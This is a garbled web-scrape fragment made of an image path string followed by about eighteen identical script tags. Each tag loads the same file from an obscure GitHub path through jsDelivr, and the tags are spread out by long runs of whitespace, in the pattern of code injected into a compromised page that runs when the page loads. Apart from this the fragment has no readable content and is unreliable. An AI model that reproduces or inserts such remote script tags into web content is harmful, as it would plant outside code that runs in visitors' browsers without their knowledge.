 ( - Ynus-0)                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 